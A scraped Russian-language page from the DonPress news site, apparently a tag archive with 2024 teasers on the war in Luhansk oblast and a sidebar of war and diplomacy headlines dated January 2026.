  <p>   За лживые отчеты об "успехах" на Северском направлении сняты с должностей и задержаны несколько командиров бригад и батальонов армии рф. Об этом сообщил начальник Луганской ОВА Артем Лысогор в Телеграм . </p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/18-11-2024-neskolko-komandirov-brigad-i-batalonov-armii-rf-snyaty-s-dolzhnostey-za-otchety-ob" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Войска рф понесли большие потери в Луганской области 

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2411/photo_2024-11-08_10-51-33.jpg?itok=vRB7FugS" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          08.11.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          13:40
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          849
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   Российские оккупанты жалуются, что на прошлой неделе понесли значительные потери под поселком Белогоровка Луганской области. Об этом сообщил  глава Луганской областной военной администрации Артем Лысогор.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/08-11-2024-voyska-rf-ponesli-bolshie-poteri-v-luganskoy-oblasti" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Стало известно, сколько денег жителям &quot;ЛНР&quot; предлагают за подписание контракта с минобороны рф

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2410/Screenshot_7.jpg?itok=e1tJR1WC" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          06.10.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          17:49
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          392
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Российские оккупанты предлагают жителям оккупированной Луганщины подписать контракт с минобороны рф, пойти воевать против Украины за почти 3 млн. рублей в год. Об этом сказано в рекламном объявлении.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/06-10-2024-stalo-izvestno-skolko-deneg-zhitelyam-lnr-predlagayut-za-podpisanie-kontrakta-s" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Силы обороны Украины отбросили оккупантов возле трех населенных пунктов в Донецкой и Харьковской областях

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2409/d9113ae_1665413675654-000-32cj8bm.png?itok=V1kCU_Jn" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          06.09.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          11:00
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          488
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   Силы обороны Украины восстановили позиции в районе трех населенных пунктов в Донецкой и Харьковской областях. Об этом сообщают аналитики DeepState.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/06-09-2024-sily-oborony-ukrainy-otbrosili-okkupantov-vozle-trekh-naselennykh-punktov-v" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Продвижение оккупантов на Донбассе

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2409/_viyskoviy_bahmut_gettyimages_1244605066__2__3_1200x675.jpg?itok=ETfgVUUn" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          02.09.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          11:10
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          278
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   Войска рф оккупировали село Долиновка Донецкой области. Об этом сообщили аналитики DeepState.</p>

<p>   Также захватчики продвинулись в городе Торецк на Донетчине и вблизи села Макеевка Луганской области.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/02-09-2024-prodvizhenie-okkupantov-na-donbasse" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В &quot;ЛНР&quot; определились, сколько будет стоить жилье в &quot;новостроях&quot;

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2408/_viyskovi_gettyimages_1242709623_13_1300x820_1.jpg?itok=NFf6SP2X" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          09.08.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          15:35
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          957
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>На неподконтрольной Украине части Луганской области стоимость квадратного метра в луганском жилом комплексе «Дружба» составит 110 тысяч рублей. Об этом сообщил так называемый руководитель проекта Александр Жунусов.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/09-08-2024-v-lnr-opredelilis-skolko-budet-stoit-zhile-v-novostroyakh" class="s-teaser__link"></a>
</div>

  
    <nav class="pager" role="navigation" aria-labelledby="pagination-heading">
    <h4 id="pagination-heading" class="visually-hidden">Нумерация страниц</h4>
    <ul class="pager__items js-pager__items">
                                                        <li class="pager__item is-active">
                                          <a href="?page=0" title="Текущая страница">
            <span class="visually-hidden">
              Текущая страница
            </span>1</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=1" title="Go to page 2">
            <span class="visually-hidden">
              Страница
            </span>2</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=2" title="Go to page 3">
            <span class="visually-hidden">
              Страница
            </span>3</a>
        </li>
                          <li class="pager__item pager__item--ellipsis" role="presentation">&hellip;</li>
                          <li class="pager__item pager__item--next">
          <a href="?page=1" title="На следующую страницу" rel="next">
            <span class="visually-hidden">Следующая страница</span>
            <span aria-hidden="true">›</span>
          </a>
        </li>
                          <li class="pager__item pager__item--last">
          <a href="?page=8" title="На последнюю страницу">
            <span class="visually-hidden">Последняя страница</span>
            <span aria-hidden="true">»</span>
          </a>
        </li>
          </ul>
  </nav>


  
  

  
  
</div>



  </div>
</div>

    </header>
  
  
  

  
  
  

  
  

  
  
</div>


  </div>

  </div>

      
        </div>

          <aside class="s-layout__page-sidebar s-sidebar" role="complementary">
          <div class="region region-sidebar-first">
            


<div id="block-dpt-quicktabsnewstabs" class="block block--quicktabs">
  
    
      <div class="quicktabs-wrapper" id="quicktabs-news_tabs"><ul class="quicktabs-tabs" role="tablist"><li role="tab" aria-controls="quicktabs-tabpage-news_tabs-0" aria-selected="true" id="quicktabs-tab-news_tabs-0" tabIndex="-1" class="active Последние-новости" tabindex="0"><a href="https://donpress.com/quicktabs/nojs/news_tabs/0" class="use-ajax quicktabs-loaded" data-quicktabs-tab-index="0">Последние новости</a></li><li role="tab" aria-controls="quicktabs-tabpage-news_tabs-1" aria-selected="false" id="quicktabs-tab-news_tabs-1" tabIndex="-1" class="Топ-за-сутки"><a href="https://donpress.com/quicktabs/nojs/news_tabs/1" class="use-ajax" data-quicktabs-tab-index="1">Топ за сутки</a></li></ul><div class="quicktabs-main" id="quicktabs-container-news_tabs"><div id="quicktabs-tabpage-news_tabs-0" class="quicktabs-tabpage" role="tabpanel" aria-labelledby="quicktabs-tab-news_tabs-0" tabindex="0">
<div class="quicktabs-block-title"></div>
<div>



<div class="s-news-feed s-news-feed--last">
    
  <h3>30 января 2026, пятница</h3>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      21:36
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Зеленский сказал, когда начался отсчет &quot;энергетического перемирия&quot;

  </h2>

  <a href="https://donpress.com/news/30-01-2026-zelenskiy-skazal-kogda-nachalsya-otschet-energeticheskogo-peremiriya" class="s-feed__link">



  Зеленский сказал, когда начался отсчет &quot;энергетического перемирия&quot;
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      19:25
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В госдуме рф требуют удар по Украине &quot;мощным оружием возмездия&quot;

  </h2>

  <a href="https://donpress.com/news/30-01-2026-v-gosdume-rf-trebuyut-udar-po-ukraine-moschnym-oruzhiem-vozmezdiya" class="s-feed__link">



  В госдуме рф требуют удар по Украине &quot;мощным оружием возмездия&quot;
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      19:01
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В Харьковской области объявили принудительную эвакуацию

  </h2>

  <a href="https://donpress.com/news/30-01-2026-v-kharkovskoy-oblasti-obyavili-prinuditelnuyu-evakuaciyu" class="s-feed__link">



  В Харьковской области объявили принудительную эвакуацию
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:25
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Когда иссякнет &quot;Фонд войны&quot; путина: прогноз

  </h2>

  <a href="https://donpress.com/news/30-01-2026-kogda-issyaknet-fond-voyny-putina-prognoz" class="s-feed__link">



  Когда иссякнет &quot;Фонд войны&quot; путина: прогноз
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      17:45
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Медведев возмущен Генсеком ООН 

  </h2>

  <a href="https://donpress.com/news/30-01-2026-medvedev-vozmuschen-gensekom-oon" class="s-feed__link">



  Медведев возмущен Генсеком ООН 
</a>

  
  
  


</div>
      

<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      17:14
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В ВСУ рассказали, какую часть Покровска и Мирнограда контролируют

  </h2>

  <a href="https://donpress.com/news/30-01-2026-v-vsu-rasskazali-kakuyu-chast-pokrovska-i-mirnograda-kontroliruyut" class="s-feed__link">



  В ВСУ рассказали, какую часть Покровска и Мирнограда контролируют
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      16:20
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Пушилин запретил распространять в соцсетях кадры атак по «респубике»

  </h2>

  <a href="https://donpress.com/news/30-01-2026-pushilin-zapretil-rasprostranyat-v-socsetyakh-kadry-atak-po-respubike" class="s-feed__link">



  Пушилин запретил распространять в соцсетях кадры атак по «респубике»
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:53
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Назван населенный пункт в Одесской области, который мечтает контролировать рф

  </h2>

  <a href="https://donpress.com/news/30-01-2026-nazvan-naselennyy-punkt-v-odesskoy-oblasti-kotoryy-mechtaet-kontrolirovat-rf" class="s-feed__link">



  Назван населенный пункт в Одесской области, который мечтает контролировать рф
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:12
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В США рассказали, когда возможно решение по территориям между Украиной и рф

  </h2>

  <a href="https://donpress.com/news/30-01-2026-v-ssha-rasskazali-kogda-vozmozhno-reshenie-po-territoriyam-mezhdu-ukrainoy-i-rf" class="s-feed__link">



  В США рассказали, когда возможно решение по территориям между Украиной и рф
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      14:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Песков сказал, до какого числа рф согласилась на энергетическое перемирие и ответил на приглашение путина в Киев

  </h2>

  <a href="https://donpress.com/news/30-01-2026-peskov-skazal-do-kakogo-chisla-rf-soglasilas-na-energeticheskoe-peremirie-i-otvetil" class="s-feed__link">



  Песков сказал, до какого числа рф согласилась на энергетическое перемирие и ответил на приглашение путина в Киев
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:58
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Зеленский объяснил, почему рф остановила обмен пленными

  </h2>

  <a href="https://donpress.com/news/30-01-2026-zelenskiy-obyasnil-pochemu-rf-ostanovila-obmen-plennymi" class="s-feed__link">



  Зеленский объяснил, почему рф остановила обмен пленными
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:15
    </div>
          </div>

  <h2 class="s-feed__label">
    



  ВСУ поразили ЗРК &quot;Оса&quot; и ряд логистических объектов оккупантов

  </h2>

  <a href="https://donpress.com/news/30-01-2026-vsu-porazili-zrk-osa-i-ryad-logisticheskikh-obektov-okkupantov" class="s-feed__link">



  ВСУ поразили ЗРК &quot;Оса&quot; и ряд логистических объектов оккупантов
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:45
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В Дружковке полностью прекратил работу «Приватбанк»

  </h2>

  <a href="https://donpress.com/news/30-01-2026-v-druzhkovke-polnostyu-prekratil-rabotu-privatbank" class="s-feed__link">



  В Дружковке полностью прекратил работу «Приватбанк»
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:20
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Аналитики сообщили о новых продвижениях армии рф

  </h2>

  <a href="https://donpress.com/news/30-01-2026-analitiki-soobschili-o-novykh-prodvizheniyakh-armii-rf" class="s-feed__link">



  Аналитики сообщили о новых продвижениях армии рф
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:55
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Захарова отреагировала на отношение ООН к праву на самоопределение «народа Донбасса»

  </h2>

  <a href="https://donpress.com/news/30-01-2026-zakharova-otreagirovala-na-otnoshenie-oon-k-pravu-na-samoopredelenie-naroda" class="s-feed__link">



  Захарова отреагировала на отношение ООН к праву на самоопределение «народа Донбасса»
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В ООН ответили, можно ли оправдать оккупацию Крыма и Донбасса правом наций на самоопределение

  </h2>

  <a href="https://donpress.com/news/30-01-2026-v-oon-otvetili-mozhno-li-opravdat-okkupaciyu-kryma-i-donbassa-pravom-naciy-na" class="s-feed__link">



  В ООН ответили, можно ли оправдать оккупацию Крыма и Донбасса правом наций на самоопределение
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Зеленский ответил на предложение рф приехать в москву

  </h2>

  <a href="https://donpress.com/news/30-01-2026-zelenskiy-otvetil-na-predlozhenie-rf-priekhat-v-moskvu" class="s-feed__link">



  Зеленский ответил на предложение рф приехать в москву
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      10:35
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Стало известно, когда Европа примет 20-й пакет антироссийских санкций

  </h2>

  <a href="https://donpress.com/news/30-01-2026-stalo-izvestno-kogda-evropa-primet-20-y-paket-antirossiyskikh-sankciy" class="s-feed__link">



  Стало известно, когда Европа примет 20-й пакет антироссийских санкций
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      10:10
    </div>
          </div>

  <h2 class="s-feed__label">
    



  ЕС включил рф в черный список по борьбе с отмыванием денег: что это значит для кремля

  </h2>

  <a href="https://donpress.com/news/30-01-2026-es-vklyuchil-rf-v-chernyy-spisok-po-borbe-s-otmyvaniem-deneg-chto-eto-znachit-dlya" class="s-feed__link">



  ЕС включил рф в черный список по борьбе с отмыванием денег: что это значит для кремля
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      09:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Z-блогеров расстроило видео из Купянска-Узлового, показавшее вранье Герасимова 

  </h2>

  <a href="https://donpress.com/news/30-01-2026-z-blogerov-rasstroilo-video-iz-kupyanska-uzlovogo-pokazavshee-vrane-gerasimova" class="s-feed__link">



  Z-блогеров расстроило видео из Купянска-Узлового, показавшее вранье Герасимова 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      09:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Мелания Трамп ожидает успеха по вопросу возвращения украинских детей

  </h2>

  <a href="https://donpress.com/news/30-01-2026-melaniya-tramp-ozhidaet-uspekha-po-voprosu-vozvrascheniya-ukrainskikh-detey" class="s-feed__link">



  Мелания Трамп ожидает успеха по вопросу возвращения украинских детей
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      08:48
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Данные Генштаба ВСУ: потери армии рф на 30 января

  </h2>

  <a href="https://donpress.com/news/30-01-2026-dannye-genshtaba-vsu-poteri-armii-rf-na-30-yanvarya" class="s-feed__link">



  Данные Генштаба ВСУ: потери армии рф на 30 января
</a>

  
  
  


</div>

  <h3>29 января 2026, четверг</h3>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      22:28
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Зеленский отреагировал на заявление Трампа об энергетическом перемирии

  </h2>

  <a href="https://donpress.com/news/29-01-2026-zelenskiy-otreagiroval-na-zayavlenie-trampa-ob-energeticheskom-peremirii" class="s-feed__link">



  Зеленский отреагировал на заявление Трампа об энергетическом перемирии
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      19:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Трамп обратился с просьбой к путину по Украине

  </h2>

  <a href="https://donpress.com/news/29-01-2026-tramp-obratilsya-s-prosboy-k-putinu-po-ukraine" class="s-feed__link">



  Трамп обратился с просьбой к путину по Украине
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      19:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  ЕС ввел санкции против известных пропагандистов кремля  

  </h2>

  <a href="https://donpress.com/news/29-01-2026-es-vvel-sankcii-protiv-izvestnykh-propagandistov-kremlya" class="s-feed__link">



  ЕС ввел санкции против известных пропагандистов кремля  
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:25
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В ОП назвали дедлайны оккупантов в Украине

  </h2>

  <a href="https://donpress.com/news/29-01-2026-v-op-nazvali-dedlayny-okkupantov-v-ukraine" class="s-feed__link">



  В ОП назвали дедлайны оккупантов в Украине
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Глава мид рф сделал заявления по Украине

  </h2>

  <a href="https://donpress.com/news/29-01-2026-glava-mid-rf-sdelal-zayavleniya-po-ukraine" class="s-feed__link">



  Глава мид рф сделал заявления по Украине
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      17:37
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Стало известно, куда рф перебрасывает резервы

  </h2>

  <a href="https://donpress.com/news/29-01-2026-stalo-izvestno-kuda-rf-perebrasyvaet-rezervy" class="s-feed__link">



  Стало известно, куда рф перебрасывает резервы
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      16:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В ВСУ рассказали, под чьим контролем Константиновка

  </h2>

  <a href="https://donpress.com/news/29-01-2026-v-vsu-rasskazali-pod-chim-kontrolem-konstantinovka" class="s-feed__link">



  В ВСУ рассказали, под чьим контролем Константиновка
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      16:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Кремль выдвинул условие по переговорам Зеленского и путина

  </h2>

  <a href="https://donpress.com/news/29-01-2026-kreml-vydvinul-uslovie-po-peregovoram-zelenskogo-i-putina" class="s-feed__link">



  Кремль выдвинул условие по переговорам Зеленского и путина
</a>

  
  
  


</div>

</div>



</div>
</div>
<div id="quicktabs-tabpage-news_tabs-1" class="quicktabs-tabpage quicktabs-hide" role="tabpanel" aria-labelledby="quicktabs-tab-news_tabs-1" tabindex="0">
<div class="quicktabs-block-title"></div>
<div>Идёт загрузка ...</div>
</div>
</div>
</div>

  </div>

  </div>

        
      </aside>
        

  </main>

  
</div>

  <div class="s-footer">
    <div class="s-footer__inner">
      <div class="s-footer__top">
                          <div class="region region-footer-top">
    
<div class="s-site">
      <a href="https://donpress.com/" title="Главная" rel="home" class="s-site__logo">
      <img src="/themes/custom/dpt/logo.svg" alt="Главная"/>
    </a>
    <div class="s-site__info">
          <a class="s-site__name" href="https://donpress.com/" title="Главная" rel="home">DonPress</a>
              <div class="s-site__slogan">Независимое издание</div>
      </div>
</div>


      
              <ul class="s-menu s-menu--footer s-menu--level-1">
                    <li class="s-menu__item">
        <a href="https://donpress.com/contact" data-drupal-link-system-path="contact">Контакт</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/about" data-drupal-link-system-path="node/211">О нас</a>
              </li>
        </ul>
  


  

  </div>

                </div>
      <div class="s-footer__bottom">
                          <div class="region region-footer-warning">
            


<div id="block-textblock-copyright" class="block block--dp-block">
  
    
      Любое использование материалов сайта DonPress.com разрешается исключительно при условии указания названия ресурса (Интернет-издание «ДонПресс») и активной (не закрытой от поисковиков) ссылки на постоянный адрес страницы с материалом. Нарушение авторских прав преследуется по закону.
  </div>

  </div>

                          </div>
    </div>
  </div>
<a href="#" id="return-to-top"></a>
</div>


    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"taxonomy\/term\/29534","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"ru"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"addtoany\/addtoany,blazy\/blazy,blazy\/classlist,blazy\/load,blazy\/polyfill,blazy\/promise,blazy\/raf,blazy\/ratio,blazy\/webp,dp_mistake\/common,dpt\/base,google_analytics\/google_analytics,quicktabs\/quicktabs,si_stat\/drupal.si_stat,system\/base,views\/views.module","theme":"dpt","theme_token":null},"ajaxTrustedUrl":{"https:\/\/donpress.com\/search":true},"google_analytics":{"account":"UA-50026712-1","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"quicktabs":{"qt_news_tabs":{"tabs":[{"title":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","weight":0,"type":"block_content","content":{"view_content":{"options":{"vid":"article_block","display":"default","args":""}},"node_content":{"options":{"nid":"","view_mode":"full","hide_title":true}},"block_content":{"options":{"bid":"views_block:news_feed-last","block_title":"","display_title":false}},"qtabs_content":{"options":{"machine_name":""}}},"tab_page":0},{"title":"\u0422\u043e\u043f \u0437\u0430 \u0441\u0443\u0442\u043a\u0438","weight":0,"type":"block_content","content":{"view_content":{"options":{"vid":"article_block","display":"default","args":""}},"node_content":{"options":{"nid":"","view_mode":"full","hide_title":true}},"block_content":{"options":{"bid":"views_block:news_feed-top","block_title":"","display_title":false}},"qtabs_content":{"options":{"machine_name":""}}},"tab_page":1}]}},"si_stat":{"data":{"entity_type":"taxonomy_term","entity_id":"29534"},"url":"\/modules\/custom\/si_stat\/si_stat.php"},"blazy":{"loadInvisible":false,"offset":300,"saveViewportOffsetDelay":50,"loader":true,"unblazy":null},"blazyIo":{"disconnect":false,"rootMargin":"0px","threshold":[0,0.25,0.5,0.75,1]},"dp_mistake":{"color":"green"},"user":{"uid":0,"permissionsHash":"e4b4b4f2bdfbba0851fa15ae8174e64ca5930e0b09ff9781e309082e92f54a10"}}</script>
<script src="/files/js/js_mxfXsOg1sGVKudLHop-WcTaN67stHHnf33jzBuPcNus.js"></script>
<script src="https://static.addtoany.com/menu/page.js" async></script>
<script src="/files/js/js_NtlBqb0nF4SAMe-hgpR23mq8gWkZBx_4iamOPFmNv7s.js"></script>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
